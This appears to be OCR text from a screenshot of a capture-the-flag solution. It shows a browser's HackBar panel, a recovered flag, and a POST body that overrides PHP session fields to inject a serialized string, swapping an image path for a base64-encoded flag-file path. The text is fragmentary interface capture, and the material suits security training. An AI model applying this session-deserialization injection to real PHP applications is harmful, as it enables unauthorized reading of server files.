 192.168.173.66/index.php?f=s
不安全 192.168.173.66/index.php?f=show_image
flag{HY086-4T01N-CZ3U0-CV0QM-13DNU}
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://192.168.173.66/index.php?f=show_image
enctype
Enable POST application/x-www-form-urlencoded
Body
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:4:"eval";s:3:"img";s:2
0:"L2QwZzNfZmxsbGxsbGFn";}
控制台 新功能 问题